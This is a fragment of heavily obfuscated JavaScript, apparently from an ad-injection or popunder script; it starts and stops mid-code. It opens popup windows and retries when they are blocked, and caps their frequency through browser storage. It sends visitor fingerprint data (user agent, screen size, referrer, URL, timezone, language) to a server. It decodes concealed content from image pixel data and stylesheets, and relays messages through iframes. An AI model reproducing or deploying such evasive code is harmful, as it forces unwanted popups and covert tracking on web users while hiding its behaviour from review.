$.Ce:o[$.cb]=s.st,o[$.m][$.r]=$.cu,o[$.m][$.Gu]=k($.dH,$.dI),o[$.m][$.s]=k($.dk,$.dl)+$.dG,o[$.m][$.t]=k($.dk,$.dl)+$.dG,o[$.m][$.Jx]=k($.BD,$.Ct)+$.cl,o[$.m][$.cn]=k($.BD,$.Ct)+$.cl,o[$.m][$.ad]=k($.BD,$.Ct)+$.cl,o[$.m][$.co]=k($.BD,$.Ct)+$.cl;break;case $.y:e[$.Ca]=u;break;case $.Ct:var i=$.$();break;case $.BD:var t=x(s.dt),r=x(s.vt),e=document[$.A](t),u=r[$.CC]($.cs,n);break;}}}(o);break;case $.BD:var n=new e()[$.bb]();break;}}},r.Pt=function(){for($._r=$.BD;$._r<$.CA;$._r+=$.y){switch($._r){case $.y:j();break;case $.BD:y&&window[$.C](s.lt,y,s.ht);break;}}},r.At=function(){return void $.BD===y;};break;case $.Fm:function O(t){for($._Bd=$.BD;$._Bd<$.CA;$._Bd+=$.y){switch($._Bd){case $.y:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.q](r),r;break;case $.BD:var r=s.ct[$.Co](s.mt);break;}}}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cj=$.BD;$._Cj<$.Ce;$._Cj+=$.y){switch($._Cj){case $.CA:var e,u=r($.GJ),a=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,n,r,e,u){for($._CC=$.BD;$._CC<$.CA;$._CC+=$.y){switch($._CC){case $.y:return p(function(){for($._Bq=$.BD;$._Bq<$.Ce;$._Bq+=$.y){switch($._Bq){case $.CA:if(u)try{c[$.ce]=null;}catch(n){}break;case $.y:try{c[$.z][$.bu]=t;}catch(n){window[$.ax](t,i);}break;case $.BD:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.ay),c;break;case $.BD:var o=r||($.BD,a[$.Ch])(e),i=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),c=window[$.ax](o,i);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cq=$.BD;$._Cq<$.Ct;$._Cq+=$.y){switch($._Cq){case $.Ce:var o=$.DC,a=new j($.Gb,$.CB),s=new j($.Gc,$.CB);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(i){for($._Cg=$.BD;$._Cg<$.Ct;$._Cg+=$.y){switch($._Cg){case $.Ce:return e||u||o;break;case $.y:t[$.aI](function(n,t){try{for($._BI=$.BD;$._BI<$.CA;$._BI+=$.y){switch($._BI){case $.y:return u===o?$.BD:o<u?-$.y:$.y;break;case $.BD:var r=n[$.av](),e=t[$.av](),u=r[$.s]*r[$.t],o=e[$.s]*e[$.t];break;}}}catch(n){return $.BD;}});break;case $.CA:var r=t[$.Gx](function(n){for($._Bh=$.BD;$._Bh<$.CA;$._Bh+=$.y){switch($._Bh){case $.y:return r||e||u;break;case $.BD:var t=[][$.Bz][$.By](n[$.ec])[$.Bs]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BD<r[$.Gr]?r[$.BD][$.i]:$.Bt,u=$.BD<t[$.Gr]?t[$.BD][$.i]:$.Bt;break;case $.BD:var c=($.BD,f[$.Ch])(window[$.bu][$.cC]),n=document[$.E]($.be),t=[][$.Bz][$.By](n)[$.Gx](function(n){for($._Bx=$.BD;$._Bx<$.CA;$._Bx+=$.y){switch($._Bx){case $.y:return u&&!e&&!o;break;case $.BD:var t=($.BD,f[$.Ch])(n[$.i]),r=t[$.ei]()===c[$.ei](),e=-$.y<n[$.i][$.Jn]($.ev),u=r||!i,o=s[$.Ja](n[$.i]);break;}}});break;}}};break;case $.CA:var e,u=r($.Ga),f=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Es=$.BD;$._Es<$.Fr;$._Es+=$.y){switch($._Es){case $.Fq:function w(){for($._w=$.BD;$._w<$.Fq;$._w+=$.y){switch($._w){case $.Ce:var t=n[$.Gy](c.en),r=f(t,$.Ce),u=r[$.BD],o=r[$.y],i=r[$.CA];break;case $.y:try{n=s[d]||$.Bt;}catch(n){}break;case $.Ct:return[m(u,$.GA)||new e()[$.bb](),m(i,$.GA)||$.BD,m(o,$.GA)||$.BD];break;case $.CA:try{n||(n=sessionStorage[d]||$.Bt);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CA:var f=function(n,t){for($._En=$.BD;$._En<$.Ce;$._En+=$.y){switch($._En){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BD;$._Ej<$.Ce;$._Ej+=$.y){switch($._Ej){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.qt=function(){for($._Bj=$.BD;$._Bj<$.Fq;$._Bj+=$.y){switch($._Bj){case $.Ce:if(i&&c)return!$.BD;break;case $.y:if(r+v<new e()[$.bb]())return p(new e()[$.bb](),$.BD,$.BD),$.BD<a.v;break;case $.Ct:return!$.y;break;case $.CA:var i=o<a.v,c=u+l<new e()[$.bb]();break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.y],o=t[$.CA];break;}}},t.It=function(){for($._n=$.BD;$._n<$.CA;$._n+=$.y){switch($._n){case $.y:p(r,new e()[$.bb](),u+$.y);break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.CA];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function p(n,t,r){for($._o=$.BD;$._o<$.Ce;$._o+=$.y){switch($._o){case $.CA:try{sessionStorage[d]=e;}catch(n){}break;case $.y:try{s[d]=e;}catch(n){}break;case $.BD:var e=[n,r,t][$.Bs](c.en);break;}}}break;case $.Ct:var u=r($.Gd),c=r($.Fq),a=r($.BD),d=$.Es+a.e+$.Jy,v=a.w*u.Ct,l=a.h*u.zt;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Ce;$._H+=$.y){switch($._H){case $.CA:t.zt=$.Ib,t.Ct=$.Ic;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.Fq;$._Ec+=$.y){switch($._Ec){case $.Ce:function o(n){for($._Ea=$.BD;$._Ea<$.CA;$._Ea+=$.y){switch($._Ea){case $.y:o!==l&&o!==h||(t===m?(s[$.cF]=p,s[$.do]=v.g,s[$.cJ]=v.e,s[$.dp]=v.a):t!==_||!i||f&&!a||(s[$.cF]=y,s[$.cH]=i,($.BD,d.Un)(r,c,u,e)[$.bo](function(n){for($._Do=$.BD;$._Do<$.CA;$._Do+=$.y){switch($._Do){case $.y:t[$.cF]=g,t[$.cE]=r,t[$.cH]=i,t[$.ah]=n,j(o,t);break;case $.BD:var t=$.$();break;}}})[$.er](function(n){for($._ED=$.BD;$._ED<$.CA;$._ED+=$.y){switch($._ED){case $.y:t[$.cF]=b,t[$.cE]=r,t[$.cH]=i,t[$.cd]=n&&n[$.Go],j(o,t);break;case $.BD:var t=$.$();break;}}})),s[$.cF]&&j(o,s));break;case $.BD:var r=n&&n[$.ah]&&n[$.ah][$.cE],t=n&&n[$.ah]&&n[$.ah][$.cF],e=n&&n[$.ah]&&n[$.ah][$.c],u=n&&n[$.ah]&&n[$.ah][$.cG],o=n&&n[$.ah]&&n[$.ah][$.JE],i=n&&n[$.ah]&&n[$.ah][$.cH],c=n&&n[$.ah]&&n[$.ah][$.cI],f=n&&n[$.ah]&&n[$.ah][$.cJ],a=f===v.e||f===v.a,s=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(){for($._BH=$.BD;$._BH<$.CA;$._BH+=$.y){switch($._BH){case $.y:window[$.B]($.Go,o);break;case $.BD:try{(e=new w(l))[$.B]($.Go,o),(u=new w(h))[$.B]($.Go,o);}catch(n){}break;}}};break;case $.Ct:function j(n,t){for($._u=$.BD;$._u<$.CA;$._u+=$.y){switch($._u){case $.y:window[$.JD](t,$.Jq);break;case $.BD:switch(t[$.JE]=n){case h:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.CA:var d=r($.GC),v=r($.BD),l=$.DD,h=$.DE,m=$.DF,p=$.DG,_=$.DH,y=$.DI,b=$.DJ,g=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cq;break;}}},function(e,u,i){for($._Ew=$.BD;$._Ew<$.Fr;$._Ew+=$.y){switch($._Ew){case $.Fq:function P(n){return x(b(n)[$.Gy]($.Bt)[$.Jo](function(n){return $.dG+($.HJ+n[$.bE]($.BD)[$.Bu]($.GH))[$.Bz](-$.CA);})[$.Bs]($.Bt));}break;case $.CA:var O=$.Fe==typeof Symbol&&$.Jw==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.fa]===Symbol&&n!==Symbol[$.CE]?$.Jw:typeof n;};break;case $.Ce:u.Zn=function(n,i){return new d[$.Ch](function(e,u){for($._Ei=$.BD;$._Ei<$.CA;$._Ei+=$.y){switch($._Ei){case $.y:o[$.cC]=n,o[$.cb]=S._t,o[$.cF]=S.bt,o[$.cp]=S.yt,document[$.Cm][$.cw](o,document[$.Cm][$.Cd]),o[$.bi]=function(){for($._Ed=$.BD;$._Ed<$.CA;$._Ed+=$.y){switch($._Ed){case $.y:var t,r;break;case $.BD:try{for($._EE=$.BD;$._EE<$.CA;$._EE+=$.y){switch($._EE){case $.y:o[$.Ci][$.bF](o),i===A.xt?e(E(n)):e(P(n));break;case $.BD:var n=(t=o[$.cC],((r=h[$.CE][$.Bz][$.By](document[$.fb])[$.Gx](function(n){return n[$.cC]===t;})[$.ak]()[$.fo])[$.BD][$.fp][$.fg]($.fr)?r[$.BD][$.m][$.fu]:r[$.CA][$.m][$.fu])[$.Bz]($.y,-$.y));break;}}}catch(n){u();}break;}}},o[$.Gp]=function(){o[$.Ci][$.bF](o),u();};break;case $.BD:var o=document[$.A](S.pt);break;}}});},u.Kn=function(t,w){return new d[$.Ch](function(v,n){for($._Ev=$.BD;$._Ev<$.CA;$._Ev+=$.y){switch($._Ev){case $.y:l[$.cp]=$.cv,l[$.i]=t,l[$.bi]=function(){for($._Eq=$.BD;$._Eq<$.Fr;$._Eq+=$.y){switch($._Eq){case $.Fq:var s=c(o[$.Bs]($.Bt)[$.eu]($.BD,u)),d=w===A.xt?E(s):P(s);break;case $.CA:var t=n[$.eI]($.ee);break;case $.Ce:t[$.du](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fm:return v(d);break;case $.Ct:for(var r=t[$.eJ]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.ah],u=e[$.Bz]($.BD,$.Ga)[$.Gx](function(n,t){return(t+$.y)%$.Ct;})[$.Ju]()[$.bj](function(n,t,r){return n+t*f[$.es]($.fn,r);},$.BD),o=[],i=$.Ga;i<e[$.Gr];i++)if((i+$.y)%$.Ct){for($._Em=$.BD;$._Em<$.CA;$._Em+=$.y){switch($._Em){case $.y:(w===A.xt||$.JH<=a)&&o[$.ac](k[$.o](a));break;case $.BD:var a=e[i];break;}}}break;case $.BD:var n=document[$.A]($.ed);break;}}},l[$.Gp]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},u.Qn=function(o,i){for($._Ef=$.BD;$._Ef<$.CA;$._Ef+=$.y){switch($._Ef){case $.y:return new d[$.Ch](function(t,r){for($._EJ=$.BD;$._EJ<$.CA;$._EJ+=$.y){switch($._EJ){case $.y:if(e[$.ax](a,o),e[$.cI]=f,e[$.cj]=!$.BD,e[$.ch](A.gt,c(n(i))),e[$.bi]=function(){for($._Dd=$.BD;$._Dd<$.CA;$._Dd+=$.y){switch($._Dd){case $.y:n[$.dy]=e[$.dy],n[$.Da]=f===A.kt?g[$.ex](e[$.Da]):e[$.Da],$.BD<=[$.eB,$.eC][$.Jn](e[$.dy])?t(n):r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));break;case $.BD:var n=$.$();break;}}},e[$.Gp]=function(){r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));},a===A.St){for($._EF=$.BD;$._EF<$.CA;$._EF+=$.y){switch($._EF){case $.y:e[$.ch](A.jt,A.Ot),e[$.bg](u);break;case $.BD:var u=$.dn===(void $.BD===s?$.Cr:O(s))?g[$.ex](s):s;break;}}}else e[$.bg]();break;case $.BD:var e=new window[$.br]();break;}}});break;case $.BD:var f=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,a=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,s=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}},u.Wn=function(e,m){for($._Eh=$.BD;$._Eh<$.CA;$._Eh+=$.y){switch($._Eh){case $.y:return new d[$.Ch](function(f,a){for($._Ee=$.BD;$._Ee<$.Ce;$._Ee+=$.y){switch($._Ee){case $.CA:window[$.B]($.Go,r),d[$.i]=e,(document[$.c]||document[$.k])[$.q](d),w=p(h,S.tt),l=p(h,S.nt);break;case $.y:function r(r){for($._Eb=$.BD;$._Eb<$.CA;$._Eb+=$.y){switch($._Eb){case $.y:if(e===s)if(t(w),null===r[$.ah][e]){for($._De=$.BD;$._De<$.CA;$._De+=$.y){switch($._De){case $.y:u[e]=$.$($.fA,$.fD,$.cE,c(n(m)),$.cG,y,$.c,$.dn===(void $.BD===j?$.Cr:O(j))?g[$.ex](j):j),y===A.St&&(u[e][$.fh]=g[$.ex]($.$($.Db,A.Ot))),d[$.x][$.JD](u,$.Jq);break;case $.BD:var u=$.$();break;}}}else{for($._EI=$.BD;$._EI<$.Ce;$._EI+=$.y){switch($._EI){case $.CA:o[$.dy]=i[$.fs],o[$.Da]=_===A.xt?E(i[$.c]):P(i[$.c]),$.BD<=[$.eB,$.eC][$.Jn](o[$.dy])?f(o):a(new Error($.ej+o[$.dy]+$.fC+m));break;case $.y:var o=$.$(),i=g[$.Jr](b(r[$.ah][e]));break;case $.BD:v=!$.BD,h(),t(l);break;}}}break;case $.BD:var e=Object[$.Jp](r[$.ah])[$.ak]();break;}}}break;case $.BD:var s=($.BD,M.vn)(e),d=($.BD,M.ln)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{d[$.Ci][$.bF](d),window[$.C]($.Go,r),v||a(new Error($.eb));}catch(n){}};break;}}});break;case $.BD:var _=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,y=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,j=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}};break;case $.y:Object[$.e](u,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function E(n){for($._BB=$.BD;$._BB<$.CA;$._BB+=$.y){switch($._BB){case $.y:return new o(t)[$.Jo](function(n,t){return e[$.bE](t);});break;case $.BD:var e=b(n),t=new r(e[$.Gr]);break;}}}break;case $.Ct:var a,S=i($.GH),A=i($.Ft),M=i($.Fr),s=i($.Fv),d=(a=s)&&a[$.Cb]?a:$.$($.Ch,a);break;case $.BD:$.Cq;break;}}},function(n,t,r){(function(o){!function(s,d){for($._FA=$.BD;$._FA<$.Fq;$._FA+=$.y){switch($._FA){case $.Ce:function i(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ex=$.BD;$._Ex<$.Ct;$._Ex+=$.y){switch($._Ex){case $.Ce:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(o&&v(s,o)|v(d,o))try{c=o[$.bo];}catch(n){u=$.BD,o=n;}break;case $.CA:if(v(s,c))try{c[$.By](o,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(s,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BD;n<i[$.Gr];)c=i[n++],v(s,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BD:if(i=r.q,e!=v)return l(function(n,t){i[$.ac]($.$($.If,this,$.fJ,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.By](f=$.$($.bo,function(n,t){return a(n,t);},$.er,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.Ct:(n[$.Bv]=l)[$.cB]=i,l[$.ar]=function(r){return l(function(n,t){t(r);});},l[$.as]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.at]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.CA:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(d,e)|v(s,e)&&e[$.bo],v(s,u)?e==n?r(TypeError()):u[$.By](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.De,$.gE);}[$.By](t,r($.gF)[$.Jj]));},function(n,i,c){(function(n){for($._Ct=$.BD;$._Ct<$.Ce;$._Ct+=$.y){switch($._Ct){case $.CA:i[$.Be]=function(){return new o(e[$.By](p,r,arguments),t);},i[$.Bf]=function(){return new o(e[$.By](q,r,arguments),u);},i[$.Bh]=i[$.Bi]=function(n){n&&n[$.aE]();},o[$.CE][$.aD]=o[$.CE][$.bp]=function(){},o[$.CE][$.aE]=function(){this[$.ap][$.By](r,this[$.ao]);},i[$.Jg]=function(n,r){t(n[$.ca]),n[$.bt]=r;},i[$.Jh]=function(n){t(n[$.ca]),n[$.bt]=-$.y;},i[$.Ji]=i[$.am]=function(n){for($._Ch=$.BD;$._Ch<$.Ce;$._Ch+=$.y){switch($._Ch){case $.CA:$.BD<=r&&(n[$.ca]=p(function(){n[$.ep]&&n[$.ep]();},r));break;case $.y:var r=n[$.bt];break;case $.BD:t(n[$.ca]);break;}}},c($.JH),i[$.Jj]=$.Cr!=typeof self&&self[$.Jj]||void $.BD!==n&&n[$.Jj]||this&&this[$.Jj],i[$.Jk]=$.Cr!=typeof self&&self[$.Jk]||void $.BD!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.y:function o(n,t){this[$.ao]=n,this[$.ap]=t;}break;case $.BD:var r=void $.BD!==n&&n||$.Cr!=typeof self&&self||window,e=Function[$.CE][$.Cf];break;}}}[$.By](i,c($.fl)));},function(n,t,r){(function(n,_){!function(r,e){for($._FJ=$.BD;$._FJ<$.Ct;$._FJ+=$.y){switch($._FJ){case $.Ce:function m(n){if(s)p(m,$.BD,n);else{for($._DI=$.BD;$._DI<$.CA;$._DI+=$.y){switch($._DI){case $.y:if(t){for($._DH=$.BD;$._DH<$.CA;$._DH+=$.y){switch($._DH){case $.y:try{!function(n){for($._CH=$.BD;$._CH<$.CA;$._CH+=$.y){switch($._CH){case $.y:switch(r[$.Gr]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CA:t(r[$.BD],r[$.y]);break;case $.Ce:t(r[$.BD],r[$.y],r[$.CA]);break;default:t[$.Cf](e,r);}break;case $.BD:var t=n[$.eD],r=n[$.eE];break;}}}(t);}finally{w(n),s=!$.y;}break;case $.BD:s=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jj]){for($._FI=$.BD;$._FI<$.CA;$._FI+=$.y){switch($._FI){case $.y:l=l&&l[$.Be]?l:r,$.bv===$.$()[$.Bu][$.By](r[$.dm])?u=function(n){_[$.Et](function(){m(n);});}:!function(){if(r[$.JD]&&!r[$.fm]){for($._Dv=$.BD;$._Dv<$.CA;$._Dv+=$.y){switch($._Dv){case $.y:return r[$.fq]=function(){n=!$.y;},r[$.JD]($.Bt,$.Jq),r[$.fq]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fq];break;}}}}()?r[$.Bj]?((t=new v())[$.fx][$.fq]=function(n){m(n[$.ah]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.ba)?(o=d[$.k],u=function(n){for($._FD=$.BD;$._FD<$.CA;$._FD+=$.y){switch($._FD){case $.y:t[$.gD]=function(){m(n),t[$.gD]=null,o[$.bF](t),t=null;},o[$.q](t);break;case $.BD:var t=d[$.A]($.ba);break;}}}):u=function(n){p(m,$.BD,n);}:(i=$.gG+f[$.Bm]()+$.gI,n=function(n){n[$.gH]===r&&$.ga==typeof n[$.ah]&&$.BD===n[$.ah][$.Jn](i)&&m(+n[$.ah][$.Bz](i[$.Gr]));},r[$.B]?r[$.B]($.Go,n,!$.y):r[$.gJ]($.fq,n),u=function(n){r[$.JD](i+n,$.Jq);}),l[$.Jj]=function(n){for($._DD=$.BD;$._DD<$.Ct;$._DD+=$.y){switch($._DD){case $.Ce:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gr]-$.y),r=$.BD;r<t[$.Gr];r++)t[r]=arguments[r+$.y];break;case $.CA:var e=$.$($.eD,n,$.eE,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bt+n));break;}}},l[$.Jk]=w;break;case $.BD:var u,o,t,i,n,c=$.y,a=$.$(),s=!$.y,d=r[$.z],l=Object[$.cm]&&Object[$.cm](r);break;}}}break;case $.CA:function w(n){delete a[n];}break;case $.BD:$.Cq;break;}}}($.Cr==typeof self?void $.BD===n?this:n:self);}[$.By](t,r($.fl),r($.gb)));},function(n,r){for($._DF=$.BD;$._DF<$.Fp;$._DF+=$.y){switch($._DF){case $.Fn:function _(){}break;case $.Ct:!function(){for($._BG=$.BD;$._BG<$.CA;$._BG+=$.y){switch($._BG){case $.y:try{u=$.Fe==typeof t?t:c;}catch(n){u=c;}break;case $.BD:try{e=$.Fe==typeof p?p:i;}catch(n){e=i;}break;}}}();break;case $.Fr:function w(){if(!d){for($._Cy=$.BD;$._Cy<$.Ct;$._Cy+=$.y){switch($._Cy){case $.Ce:a=null,d=!$.y,function(r){for($._Ck=$.BD;$._Ck<$.Ce;$._Ck+=$.y){switch($._Ck){case $.CA:try{u(r);}catch(n){try{return u[$.By](null,r);}catch(n){return u[$.By](this,r);}}break;case $.y:if((u===c||!u)&&t)return(u=t)(r);break;case $.BD:if(u===t)return t(r);break;}}}(n);break;case $.y:d=!$.BD;break;case $.CA:for(var r=s[$.Gr];r;){for($._Ca=$.BD;$._Ca<$.CA;$._Ca+=$.y){switch($._Ca){case $.y:v=-$.y,r=s[$.Gr];break;case $.BD:for(a=s,s=[];++v<r;)a&&a[v][$.Gw]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Ce:function f(t){for($._Bz=$.BD;$._Bz<$.Ce;$._Bz+=$.y){switch($._Bz){case $.CA:try{return e(t,$.BD);}catch(n){try{return e[$.By](null,t,$.BD);}catch(n){return e[$.By](this,t,$.BD);}}break;case $.y:if((e===i||!e)&&p)return(e=p)(t,$.BD);break;case $.BD:if(e===p)return p(t,$.BD);break;}}}break;case $.Fk:function m(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fq:var a,s=[],d=!$.y,v=-$.y;break;case $.CA:function c(){throw new Error($.HA);}break;case $.y:function i(){throw new Error($.Gz);}break;case $.GA:o[$.Et]=function(n){for($._CF=$.BD;$._CF<$.Ce;$._CF+=$.y){switch($._CF){case $.CA:s[$.ac](new m(n,t)),$.y!==s[$.Gr]||d||f(w);break;case $.y:if($.y<arguments[$.Gr])for(var r=$.y;r<arguments[$.Gr];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gr]-$.y);break;}}},m[$.CE][$.Gw]=function(){this[$.Je][$.Cf](null,this[$.Jf]);},o[$.Eu]=$.Ev,o[$.Ev]=!$.BD,o[$.Ew]=$.$(),o[$.Ex]=[],o[$.Ey]=$.Bt,o[$.Ez]=$.$(),o.on=_,o[$.FA]=_,o[$.FB]=_,o[$.FC]=_,o[$.FD]=_,o[$.FE]=_,o[$.FF]=_,o[$.FG]=_,o[$.FH]=_,o[$.FI]=function(n){return[];},o[$.FJ]=function(n){throw new Error($.aJ);},o[$.Fa]=function(){return $.JF;},o[$.Fb]=function(n){throw new Error($.aa);},o[$.Fc]=function(){return $.BD;};break;case $.Fm:function l(){d&&a&&(d=!$.y,a[$.Gr]?s=a[$.ai](s):v=-$.y,s[$.Gr]&&w());}break;case $.BD:var e,u,o=n[$.Bv]=$.$();break;}}},function(n,t,r){for($._Et=$.BD;$._Et<$.Fk;$._Et+=$.y){switch($._Et){case $.Fr:d.Lt=$.Df,d.Xt=$.Dj,d.Ut=$.Id,d.Yt=$.Ie,d.Zt=$.If,d.$t=$.Hx;break;case $.Ce:t.$n=function(n,t){for($._x=$.BD;$._x<$.CA;$._x+=$.y){switch($._x){case $.y:s[c]=f+$.y,s[o]=new e()[$.bb](),s[i]=$.Bt;break;case $.BD:var r=B(n,t),u=x(r,$.Ce),o=u[$.BD],i=u[$.y],c=u[$.CA],f=m(s[c],$.GA)||$.BD;break;}}},t.Jn=function(n,t,r){for($._DC=$.BD;$._DC<$.Ce;$._DC+=$.y){switch($._DC){case $.CA:var g,j,O,k;break;case $.y:if(s[i]&&!s[c]){for($._Cz=$.BD;$._Cz<$.Ct;$._Cz+=$.y){switch($._Cz){case $.Ce:g=b,j=$.dj+($.BD,A.C)()+$.et,O=Object[$.Jp](g)[$.Jo](function(n){for($._Cf=$.BD;$._Cf<$.CA;$._Cf+=$.y){switch($._Cf){case $.y:return[n,t][$.Bs]($.fH);break;case $.BD:var t=y(g[n]);break;}}})[$.Bs]($.fk),(k=new window[$.br]())[$.ax]($.Ia,j,!$.BD),k[$.ch](M,P),k[$.bg](O);break;case $.y:s[c]=l,s[a]=$.BD;break;case $.CA:var b=$.$($.da,n,$.db,p,$.dc,w,$.dd,r,$.de,l,$.fc,function(){for($._CB=$.BD;$._CB<$.Ct;$._CB+=$.y){switch($._CB){case $.Ce:return s[E]=t;break;case $.y:if(n)return n;break;case $.CA:var t=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.BD:var n=s[E];break;}}}(),$.df,_,$.dg,v,$.dh,d,$.ds,navigator[$.dC],$.eG,window[$.aw][$.s],$.eH,window[$.aw][$.t],$.cG,t||T,$.eh,new e()[$.bd](),$.el,($.BD,S[$.Ch])(r),$.em,($.BD,S[$.Ch])(p),$.en,($.BD,S[$.Ch])(_),$.eo,navigator[$.dJ]||navigator[$.eF]);break;case $.BD:var d=m(s[a],$.GA)||$.BD,v=m(s[i],$.GA),l=new e()[$.bb](),w=l-v,h=document,p=h[$.db],_=window[$.bu][$.cC];break;}}}break;case $.BD:var u=B(n,t),o=x(u,$.Ce),i=o[$.BD],c=o[$.y],a=o[$.CA];break;}}};break;case $.Fq:var M=$.Db,P=$.Dc,E=$.Dd,i=$.De,c=$.Df,a=$.Dg,T=$.Dh,d=$.$();break;case $.CA:var x=function(n,t){for($._Eo=$.BD;$._Eo<$.Ce;$._Eo+=$.y){switch($._Eo){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ek=$.BD;$._Ek<$.Ce;$._Ek+=$.y){switch($._Ek){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function B(n,t){for($._d=$.BD;$._d<$.CA;$._d+=$.y){switch($._d){case $.y:return[[E,e][$.Bs](r),[E,e,i][$.Bs](r),[E,e,c][$.Bs](r)];break;case $.BD:var r=d[t]||a,e=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.Ct:var u,o=r($.Ga),S=(u=o)&&u[$.Cb]?u:$.$($.Ch,u),A=r($.y);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FF=$.BD;$._FF<$.Fq;$._FF+=$.y){switch($._FF){case $.Ce:function i(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,r){for($._FE=$.BD;$._FE<$.CA;$._FE+=$.y){switch($._FE){case $.y:return($.BD,u.Un)(n,null,null,null,!$.BD)[$.bo](function(n){return(n=n&&$.Da in 